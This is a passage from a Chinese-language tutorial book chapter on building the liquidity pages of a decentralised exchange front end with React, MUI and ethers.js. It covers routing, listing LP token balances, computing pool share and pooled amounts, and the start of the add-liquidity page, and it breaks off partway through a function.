1 ListLiquidity.js：定义一个组件，用于在连接钱包后列出所有 LP 代币。用户可以展开列表中的每一项以查看详情。

2 AddLiquidity.js：定义一个组件，供用户添加流动性。如果某个代币对不存在，用户可以为其创建流动性池。

3 RemoveLiquidity.js：定义一个组件，供用户移除代币对的流动性。

4 LiquidityRouter.js：定义流动性管理页面的路由。

在创建上述 JavaScript 文件时，可以在每个文件中添加包含空 React 函数组件的源码。例如，可以在 ListLiquidity.js 中添加以下初始代码：

const ListLiquidity = () => {

}

export default ListLiquidity;

类似于 ListLiquidity.js 页面，我们可以通过将高亮的 ListLiquidity 替换为 AddLiquidity、RemoveLiquidity 和 LiquidityRouter 分别添加 AddLiquidity.js、RemoveLiquidity.js 和 LiquidityRouter.js 的初始代码。初始代码将显示空内容，但足以让我们在这些空组件中逐步添加更多代码。

接下来，我们将在 LiquidityRouter.js 中实现流动性管理页面的路由：

import React from "react";

import { Route, Routes } from "react-router-dom";

import ListLiquidity from "./ListLiquidity";

import AddLiquidity from "./AddLiquidity";

import RemoveLiquidity from "./RemoveLiquidity";

import { Grid } from "@mui/material";

const LiquidityRouter = () => {

return <Grid container

justifyContent="center" width="90vw">

<Grid item>

<Routes>

<Route path="/" element={<ListLiquidity />} />

<Route path="/add" element={<AddLiquidity />} />

<Route path="/remove" element={<RemoveLiquidity />} />

</Routes>

</Grid>

</Grid>;

}

export default LiquidityRouter;

在 LiquidityRouter.js 的源码中，我们定义了 /liquidity 下的三个子路由：

默认路由 / 指向流动性列出页面 ListLiquidity.js。

/add 路由指向流动性提供页面 AddLiquidity.js，允许用户创建新流动性池或向现有池添加代币。

/remove 路由指向流动性移除页面 RemoveLiquidity.js，用户可以部分或完全移除自己拥有的流动性。

注意  
/add 和 /remove 路由支持 pair 查询参数。我们将使用 react-router-dom 包中的 useSearchParams 支持 URL 中的查询参数。

我们希望在菜单栏顶部或移动设备的抽屉菜单中显示文本 LIQUIDITY。打开 src/frontend/components/Layout/index.js 文件，在 navItems 数组中为流动性管理功能添加一个包含 title 和 link 字段的新对象：

const navItems = [{

title: 'Token Operations',

link: '/'

}, {

title: 'Liquidity',

link: '/liquidity'

}];

运行 Web 应用程序时，我们使用 npm start 命令。页面上将显示一个 Liquidity 菜单项。当你点击 Liquidity 菜单项时，页面将跳转到 http://localhost:3000/liquidity，此时页面显示空内容，如图 6.1 所示：



图 6.1 流动性页面在桌面视图（左侧）和移动视图（右侧）中的空白状态

很好！我们已成功设置流动性管理页面的路由。在下一节中，我们将实现 ListLiquidity.js，用于显示连接账户拥有的流动性池。

##### 6.2 检索流动性信息

在本节中，我们将实现用于列出流动性信息的页面。这需要访问多个智能合约以获取与流动性相关的信息。由于流动性信息与钱包账户相关联，因此我们要求用户连接其账户以查看这些信息。

完成流动性列出页面后，你将看到类似于图 6.2 的页面：



图 6.2 已实现的列出流动性的页面

从图 6.2 的用户界面可以看出，用户可以在手风琴组件中查看 LP 代币的列表及其余额。当用户点击每个手风琴组件右侧的向下箭头按钮时，每个代币对的代币数量将显示出来。这些代币数量表示用户在移除当前流动性时可以获得的代币数量。请注意，如果其他人正在使用该流动性池进行交换，这些数量可能会随时变化。

当手风琴组件展开后，页面允许用户为该代币对添加更多流动性，或移除用户拥有的部分或全部流动性。如果列表中未显示某个代币对，则表示用户不拥有该代币对的任何 LP 代币。用户可以点击底部的 ADD LIQUIDITY 按钮，通过选择一对代币来添加流动性。

列出流动性信息的页面要求在列出钱包的 LP 代币余额之前连接钱包。让我们从检查钱包是否已连接开始构建页面。

###### 6.2.1 检查钱包连接状态

如果钱包未连接，我们应显示一条提示消息，提示用户连接钱包，类似于图6.3中显示的页面：



图 3 未连接钱包时的流动性列表页面

基于我们在第3章《在前端与智能合约和去中心化钱包交互》中学习的有关钱包连接的知识，让我们在 ListLiquidity.js 中编写一些代码，以判断账户是否处于活动状态：

import { useWeb3React } from "@web3-react/core";

import { Grid, Typography } from '@mui/material';

const ListLiquidity = () => {

const { active, account, library } = useWeb3React();

return <>

<Grid container direction="column">

{active ? <>{// To be implemented later}</> :

<Typography>Please connect to a wallet to view your liquidity.</Typography>

</Grid>

</>;

}

export default ListLiquidity;

上述代码在钱包未连接时实现了图6.3中显示的提示消息。与我们在第3章《在前端与智能合约和去中心化钱包交互》中所做的类似，我们将使用 @web3-react/core 中的 useWebReact 函数来获取钱包连接状态。一旦钱包连接，我们就可以加载已连接账户的流动性信息。

###### 6.2.2 获取已连接账户拥有的 LP 代币

如图6.2所示，流动性信息包括已连接账户拥有的 LP 代币列表。请记住，我们已在 PairFactory 智能合约中定义了一个可用 LP 代币地址的数组，因此我们可以通过调用合约中的 allPairsLength() 方法获取 LP 代币地址的长度，并迭代 allPairs 数组来获取 LP 代币地址。然后，我们可以获取每个 LP 代币的详细信息，包括其配对代币。

要在 src/frontend/features/Liquidity/ListLiquidity.js 中实现 getLiquidity 函数，可以使用 React 的 liquidity 状态变量。此变量存储了已连接账户的 LP 代币信息：

const [liquidity, setLiquidity] = useState([]);

const [loading, setLoading] = useState(false);

...

const getLiquidity = useCallback(async () => {

if (!active) return;

setLoading(true);

let tmpLiq = [];

try {

let factory = new ethers.Contract(

FactoryAddress.address, FactoryABI.abi,

library.getSigner());

// Fetch how many pairs are there in the DEX

const nPairs = await factory.allPairsLength();

// Iterate through all pairs to get the pair addresses// and the pooled tokens

for (let i = 0; i < nPairs; i++) {

let pairAddress = await factory.allPairs(i);

let tokenPair = new ethers.Contract(pairAddress,

TokenPairABI, library.getSigner());

let tmpBalance = await tokenPair.balanceOf(account);

// The decimals of LP Tokens are all 18 for the DEX

let balance = tmpBalance / 10 \*\* 18;

if (balance > 0) {

let tokenA = await getTokenInfo(

await tokenPair.tokenA());

let tokenB = await getTokenInfo(

await tokenPair.tokenB());

tmpLiq.push(

{pairAddress, balance, tokenA, tokenB });

}

}

setLiquidity(tmpLiq);

} catch (error) {

toast.error("Cannot get liquidity for current user!");

}

setLoading(false);

}, [account, active, library]);

上述代码段检索 DEX 的所有 LP 代币地址，并检查已连接账户是否对每个 LP 代币有余额。如果余额大于0，则说明该账户对该代币对具有流动性，因此它调用 tokenPair.tokenA() 和 tokenPair.tokenB() 获取代币对中两个代币的地址。然后调用 getTokenInfo() 来检索代币的名称、符号和小数位数。以下是位于 src/frontend/utils/Helper.js 的 getTokenInfo 函数的实现：

export const getTokenInfo = async (address) => {

let name = "Unknown", symbol = "Unknown", decimals = 18;

try {

const contract = new ethers.Contract(

address, ERC20ABI, localProvider);

name = await contract.name();

symbol = await contract.symbol();

decimals = await contract.decimals();

} catch (error) {

console.error(error);

}

return { address, name, symbol, decimals };

}

我们不会逐行讲解 Helper.js 中的所有代码。请参考以下链接获取完整的 Helper.js 源代码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defiapps/src/frontend/utils/Helper.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi%02apps/src/frontend/utils/Helper.js" \t "/Users/miyun/Documents\\x/_new)

在检索到代币信息后，getLiquidity 函数会将代币信息保存在 tmpLiq 中，这是一个对象数组，包含以下字段：

1 pairAddress: LP 代币的智能合约地址

2 balance: 已连接账户的 LP 代币余额

3 tokenA: 配对代币中第一个代币的智能合约地址、名称、符号和小数位数

4 tokenB: 配对代币中第二个代币的智能合约地址、名称、符号和小数位数

在对象数组中检索到所有 LP 代币信息后，代码调用 setLiquidity 将信息存储在状态中。

在上述代码段中，我们引用了多个智能合约的应用二进制接口（ABI）。第一个是 PairFactory 的 ABI。执行 npm run deploy localhost 时生成了 ABI，并在 src/frontend/contracts 中生成了合约地址，因此我们可以在 ListLiquidity.js 的开头导入这些文件：

import FactoryABI from '../../contracts/PairFactory.json';

import FactoryAddress from '../../contracts/PairFactory-address.json';

对于 ListLiquidity.js，让我们添加实现 getLiquidity 函数所需的其他依赖项：

import { useState, useEffect, useCallback } from 'react';

import { ethers } from 'ethers';

import { toast } from 'react-toastify';

import { getTokenInfo } from '../../utils/Helper';

我们还使用了 TokenPair 智能合约的 ABI 来检索代币对的信息。由于 ABI 文件不是在部署过程中生成的，你可以从 src/backend/artifacts/src/backend/contracts 中的工件文件夹获取 ABI，并将其复制到一个新文件中，以便前端可以访问。在本章中，我们在 src/frontend/utils/TokenPairABI.js 中创建了一个文件以存储 ABI。为了方便起见，你可以从以下链接获取该文件的内容并将其保存为 src/frontend/utils/TokenPairABI.js：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defiapps/src/frontend/utils/TokenPairABI.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi%02apps/src/frontend/utils/TokenPairABI.js" \t "/Users/miyun/Documents\\x/_new)

然后我们可以在 ListLiquidity.js 中导入该文件：

import { TokenPairABI } from '../../utils/TokenPairABI';

类似地，我们需要一个通用的 ERC20 代币 ABI 文件，用于所有实现 ERC20 接口的代币，以便在不访问特定代币的 ABI 的情况下检索信息和执行通用操作。通过使用通用的 ERC20 代币 ABI，我们可以访问代币信息，例如代币名称和小数位数，或执行通用操作，例如获取余额或转移代币。

为了在前端代码中访问 ERC20 代币的 ABI，我们可以在 src/frontend/utils/ERC20ABI.js 中创建一个文件。你可以参考以下文件获取其源码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defiapps/src/frontend/utils/ERC20ABI.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi%02apps/src/frontend/utils/ERC20ABI.js" \t "/Users/miyun/Documents\\x/_new)

创建该文件后，让我们在 src/frontend/utils/Helper.js 中导入该 ABI 文件，以便 getTokenInfo 函数可以使用 ABI 检索 ERC20 代币的信息：

import { ERC20ABI } from './ERC20ABI';

在实现 getLiquidity 函数时，我们还在执行智能合约交互前将 loading 状态变量设置为 true，并在所有交互完成后将其设置回 false。这是使用 React 构建 Web 应用的良好实践，因为它可以帮助防止交互期间发生不可预测的操作。我们可以使用加载图标显示页面正在处理内容，用户需要等待几秒钟。在 ListLiquidity.js 中，我们可以使用 MUI 的 CircularProgress 组件作为加载图标：

import { ..., CircularProgress} from '@mui/material';

const ListLiquidity = () => {

...

return <>

<Grid container direction="column">

{active? (loading ? <CircularProgress /> : <>

{/\* If connected wallet has LP tokens,

show the accordion component(s) for the list

of LP tokens\*/}

</>) :

<Typography>Please connect to a wallet to view your liquidity.</Typography>}

</Grid>

</>;

}

现在，让我们实现一个用于显示已连接钱包拥有的 LP 代币列表的手风琴组件（通过用以下代码替换上述代码段中的注释代码）：

{liquidity.length > 0 ? liquidity.map((item, index) =>

<Accordion key={`liq-list-${index}`}

expanded={expanded === item.pairAddress}

onChange={handleClick(item)}

sx={{ border: 2, my: 1 }}>

<AccordionSummary expandIcon={<ExpandMoreIcon />}

aria-controls="panel1a-content">

<Grid container direction="column">

<Grid item>

{item.tokenA.symbol}/{item.tokenB.symbol}

</Grid>

<Grid container justifyContent="space-between"

alignItems="center" spacing={5}>

<Grid item>Liquidity Pool Token Balance</Grid>

<Grid item>{item.balance.toFixed(2)}</Grid>

</Grid>

</Grid>

</AccordionSummary>

</Accordion>

) : <Typography>No Liquidity Found</Typography>}

上述代码段使用 expanded 状态变量表示哪个折叠组件已展开。为简化起见，我们要求一次只能展开一个折叠组件。

我们可以使用 LP 代币的合约地址作为 expanded 的值。如果值等于 LP 代币地址，则相应的折叠组件被展开。为了使用 expanded 状态变量，我们可以在 ListLiquidity.js 中这样定义它：

const [expanded, setExpanded] = useState(false);

在下一行中，我们使用 handleClick 函数作为每个折叠组件的 onChange 事件处理程序。上述代码段仅在 AccordionSummary 组件中显示了每个 LP 代币的摘要信息。当点击每个折叠组件时，将调用 handleClick 并加载已连接账户拥有的 LP 代币的更多信息。我们将在下一节讨论如何获取 LP 代币的详细信息。上述代码还需要导入其他 UI 组件依赖项。请参考 ListLiquidity.js 的完整代码：  
[https://github.com/PacktPublishing/BuildingFull-stack-DeFi-Application/blob/chapter06-end/defiapps/src/frontend/features/Liquidity/ListLiquidity.js](https://github.com/PacktPublishing/Building%02Full-stack-DeFi-Application/blob/chapter06-end/defi%02apps/src/frontend/features/Liquidity/ListLiquidity.js" \t "/Users/miyun/Documents\\x/_new)

接下来，我们将讨论如何计算池代币数量和流动性份额百分比，并实现显示这些信息的代码。

###### 6.2.3 获取流动性池代币数量和流动性份额百分比

在图6.2中，用户可以查看每个流动性池的池化代币数量和份额百分比。如我们在上一节所讨论的，这些信息是通过点击折叠组件的 handleClick 函数检索并计算得出的。一旦代码获取了这些信息，池化代币数量和流动性池份额百分比将会在展开折叠组件后显示在 AccordionDetails 组件中。

在编写获取上述信息的代码之前，我们需要解释如何计算每个流动性池的份额百分比和池化代币数量。一旦我们获得了 LP 代币的总供应量，流动性池的份额百分比就可以很容易地计算出来。因此，我们可以使用以下公式来计算当前账户持有的份额百分比：



对于池化代币数量，则没有直接的方法获取此信息。然而，我们可以获取 TokenPair 智能合约中持有的代币储备量，然后利用份额比例计算持有指定数量 LP 代币所池化的代币数量。以下是计算池化代币数量的公式：



根据此公式，如果我们知道储备中的代币数量 Reservetoken、指定的 LP 代币数量 AmountLPToken 和 LP 代币的总供应量 TotalSupplyLPToken，我们就可以计算出池化代币数量 PooledAmounttoken。

基于上述讨论，我们可以实现 handleClick 函数以检索相关信息并计算池化代币数量和流动性份额百分比。计算完成后，我们会将结果分别存储在 sharePercent、pooledTokenA 和 pooledTokenB 状态变量中。以下是 React 状态变量及 handleClick 函数的实现（位于源文件 src/frontend/features/Liquidity/ListLiquidity.js）：

const [sharePercent, setSharePercent] = useState(0);

const [pooledTokenA, setPooledTokenA] = useState(0);

const [pooledTokenB, setPooledTokenB] = useState(0);

...

const handleClick = pair => async (event, isExpanded) => {

setExpanded(isExpanded ? pair.pairAddress : false);

let lpToken = new ethers.Contract(pair.pairAddress,

TokenPairABI, localProvider);

let totalSupply = await lpToken.totalSupply();

let shareRatio = pair.balance /

Number(ethers.utils.formatUnits(totalSupply, 18));

setSharePercent(100 \* shareRatio);

let [\_reserveA, \_reserveB,] = await

lpToken.getReserves();

setPooledTokenA(Number(ethers.utils.formatUnits(

\_reserveA, pair.tokenA.decimals)) \* shareRatio);

setPooledTokenB(Number(ethers.utils.formatUnits(

\_reserveB, pair.tokenB.decimals)) \* shareRatio);

};

上述代码段创建了一个 TokenPair 智能合约的实例，用于获取 LP 代币的总供应量以及配对代币的储备量。一旦检索到这些信息，代码调用 setSharePercent 来设置 sharePercent 状态变量，并使用 setPooledTokenA 和 setPooledTokenB 设置池化代币数量。

在实现 handleClick 函数时，我们引入了 ethers.utils.formatUnits 函数，用于将以 wei 单位表示的 BigNumber 值转换为以 ether 单位表示的值。例如，1 个 LP 代币的 1 ether 表示为 1,000,000,000,000,000,000 wei，因为其小数位数是 18。因此，我们需要调用 formatUnits 函数，通过 ethers.utils.formatUnits(totalSupply, 18) 将小数点向左移动 18 位。注意，formatUnits 函数的返回值类型是字符串，因此在进行计算之前，我们需要将其转换回数字类型。

注意事项

ethers.utils.formatUnits 函数的第二个参数是用于格式化的小数位数，这是一个可选参数。如果未提供第二个参数，则默认值为 18。  
如果想将 ether 转换回 wei，可以使用 ethers.utils.parseUnits 函数。你将在本书中看到使用此函数的代码。

在设置了 sharePercent、pooledTokenA 和 pooledTokenB 状态变量后，让我们在手风琴组件的主体中添加 AccordionDetails 组件，并使用这些状态变量：

<AccordionDetails>

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>

<Typography>Pooled {item.tokenA.symbol}</Typography>

</Grid>

<Grid item>

<Typography>{pooledTokenA.toFixed(2)}</Typography>

</Grid>

</Grid>

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>

<Typography>Pooled {item.tokenB.symbol}</Typography>

</Grid>

<Grid item>

<Typography>{pooledTokenB.toFixed(2)}</Typography>

</Grid>

</Grid>

<Grid container justifyContent="space-between"

sx={{ mt: 2 }} alignItems="center">

<Typography>Share of pool</Typography>

<Typography>{`${sharePercent.toFixed(2)} %`}</Typography>

</Grid>

<Grid container justifyContent="center" spacing={2}>

<Grid item xs={6}>

<Button sx={theme.component.primaryButton}

fullWidth onClick={

() => navigate(`remove?pair=${item.pairAddress}`)

}>Remove</Button>

</Grid>

<Grid item xs={6}>

<Button sx={theme.component.primaryButton}

fullWidth onClick={

() => navigate(`add?pair=${item.pairAddress}`)

}>Add</Button>

</Grid></Grid>

</AccordionDetails>

我们在 AccordionDetails 的主体中实现了四个网格容器（grid container）。第一个和第二个网格容器显示了流动性池中的池化代币。第三个容器显示了 LP 代币的份额百分比。我们使用 toFixed(2) 函数保留这些值的小数点后两位以在页面上显示。

最后一个网格容器包含两个按钮。第一个按钮（在左侧）允许用户导航到路径 remove?pair=${item.pairAddress}，显示移除流动性的页面。第二个按钮（在右侧）导航到路径 add?pair=${item.pairAddress}，打开一个添加流动性的页面。代币对地址由 pair 的 URL 参数指定。

navigate 函数会通过将参数附加到现有路径来引导页面跳转到指定的 URL。此函数是通过调用 react-router-dom 包中的 useNavigate() 函数返回的：

import { useNavigate } from "react-router-dom";

...

const navigate = useNavigate();

接下来，我们将在流动性列表页面中添加一个按钮，用于添加流动性。

###### 6.2.4 完成流动性列表页面

流动性列表页面的最后一个功能是允许用户为未显示在流动性列表页面中的任意代币对添加流动性。底部显示的“添加流动性”（ADD LIQUIDITY）按钮正是为了实现这一功能。现在，让我们在 ListLiquidity 组件中添加以下代码：

return <>

...

<Divider sx={theme.component.divider} />

{active && <Grid container spacing={2}>

<Grid item xs={12}>

<Button sx={theme.component.primaryButton} fullWidth

onClick={() => navigate("add")}>

Add Liquidity</Button>

</Grid>

</Grid>}

</>;

上述代码首先定义了一个分隔线组件，用于将底部按钮与之前实现的组件分开。其次，代码将按钮包裹在一个网格组件中。点击按钮时，onClick 事件处理程序会调用 navigate("add")，跳转到流动性提供页面（没有 URL 参数）。这意味着用户可以选择任意一对代币来提供流动性。

现在，我们已经完成了流动性列表页面 ListLiquidity.js。完整的源代码可参考以下链接：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFiApplication/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/ListLiquidity.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi%02Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/ListLiquidity.js" \t "/Users/miyun/Documents\\x/_new)

注意事项

此时，你可以运行 npm start 来验证流动性列表页面。在验证页面之前，你可以按照“验证 DEX 智能合约”部分中的说明，为一对代币创建流动性池，并调用 AMMRouter 智能合约的 addLiquidity 方法。

有时，你可能会在浏览器的控制台中遇到“Nonce too high”问题。这是 MetaMask 在 EVM 重新启动后提示的错误。你需要重置账户的 nonce 并清除活动数据。为此，可以点击 MetaMask 插件右上角的图标，进入“设置”（Settings），点击“高级”（Advanced），然后点击“清除活动数据标签”（Clear activity tab data）按钮，并在弹出对话框中确认操作。

现在，我们已经实现并解释了流动性列表页面的代码。在下一节中，我们将构建 AddLiquidity.js 页面，用于创建和添加流动性到 DEX 中。

##### 6.3实现流动性提供页面

在本节中，我们将实现流动性提供页面 AddLiquidity.js。在深入代码之前，让我们通过几个快照来展示该页面的功能。

###### 6.3.1 流动性提供页面概览

图6.4展示了访问 /liquidity/add URL 时未指定任何搜索参数时的页面视图。该页面允许用户通过点击输入框右侧的下拉箭头，从支持的代币列表中选择一个代币。



图 6.4 未指定URL参数的流动性提供页面快照

当点击下拉箭头按钮时，将弹出一个对话框，用户可以从列表中选择一个代币，如图6.5所示。



图 4.5 流动性提供代币选择对话框的快照

选择一对代币后，流动性提供页面将显示已连接钱包的代币余额。如果所选代币对已经存在流动性池，则页面上会有一个部分显示每个代币相对于另一个代币的价格，以及输入金额对应的池份额。它还要求两个代币的输入金额遵循流动性池储备的比例。这意味着当你更改一个输入数值时，另一个输入数值将同时更改以反映代币储备的比例。该情况的快照如图6.6所示。



图 6.6 流动性池已存在时流动性供应页面的快照

图6.6中的快照同样适用于在 URL 参数中指定代币对地址的情况。在这种情况下，代币符号会自动填充到输入框中，同时价格和份额也会自动计算。

当用户尝试为一对代币选择相同的代币时，这是不被允许的。在这种情况下，页面会显示错误消息，如图6.7所示。



图 6.7 选择相同代币作为代币对时的错误信息快照

在实现流动性提供页面 AddLiquidity.js 时，我们还需要处理其他输入验证，例如余额和授权检查。这些验证将在我们实现代码时进行处理。

接下来，我们将逐步讲解流动性提供的前端工作流程。

###### 6.3.2 流动性提供的前端工作流

在实现流动性提供页面的代码之前，我们需要了解流动性提供的前端工作流程，以确保 UI 代码涵盖流动性提供过程中发生的所有工作流。通过回顾我们在第5章《构建加密货币交易的智能合约》中“验证 DEX 智能合约”部分的 Hardhat 控制台操作，流动性提供操作需要以下步骤：

1选择一对用于流动性提供的代币。这些代币可以通过代币选择对话框选择（稍后将实现），或者从 URL 参数中的代币对地址中检索代币对。

2用户输入需要提供的两种代币的数量。如果这是首次为此对提供流动性，智能合约将使用用户输入的两种代币数量。如果此对已有流动性，则需要遵循储备中的代币比例。

3接下来，UI 代码需要检查已连接账户是否允许 AMM 路由器将代币从账户转移到其他地址，因为 AMM 路由器会将账户的代币转移到 TokenPair 智能合约实例中。

4最后，需要检查已连接账户是否具有足够的余额以满足输入的代币数量。如果余额充足，UI 代码将调用 AMMRouter 智能合约的 addLiquidity 函数来处理输入的数量。

根据上述讨论，图6.8显示了流动性提供的前端工作流程。



图 6.8 流动性提供的前端工作流程

现在，我们将开始实现流动性提供页面 AddLiquidity.js 的代码。

###### 6.3.3 从搜索参数中加载代币对信息

在“实现流动性管理的 URL 路由”部分，我们提到用户可以在 URL 中通过 pair 搜索参数指定对地址。AddLiquidity.js 页面将从参数中读取 TokenPair 智能合约实例地址，并加载流动性池的代币信息。为了在 React 页面中加载搜索参数，让我们从 react-router-dom 中导入 useSearchParams：

import { useSearchParams } from 'react-router-dom';

然后，通过在 AddLiquidity 函数组件中调用 useSearchParams 函数定义 searchParam 对象：

const [searchParam,] = useSearchParams();

接下来，让我们在 React 组件的 useEffect 函数中添加代码，从 URL 中加载对的搜索参数。该代码将在组件挂载时获取代币对地址：

useEffect(() => {

const pairAddress = searchParam.get('pair');

if (active && pairAddress) {

setTokenInfo(pairAddress);

}

}, [...]);

searchParam.get('pair') 函数返回 pair URL 参数的值，即 LP 代币（TokenPair 合约实例）的地址。如果地址不为空或非空字符串，它将调用 setTokenInfo 函数，该函数会将 LP 代币的地址存储到状态中。

这里的 active 变量是通过调用 useWeb3React() 分配的，正如我们在第3章《在前端与智能合约和去中心化钱包交互》中讨论的那样。有关更多信息，你可以参考 AddLiquidity.js 的完整代码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/AddLiquidity.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/AddLiquidity.js" \t "/Users/miyun/Documents\\x/_new)

现在，让我们在 AddLiquidity 组件中实现 setTokenInfo 函数：

const setTokenInfo = useCallback(async (pairAddress) => {

if (tokensSelected) {

return;

}

try {

const tokenPair = new ethers.Contract(pairAddress,

TokenPairABI, library.getSigner());const \_tokenA = await getTokenInfo(

await tokenPair.tokenA());

const \_tokenB = await getTokenInfo(

await tokenPair.tokenB());

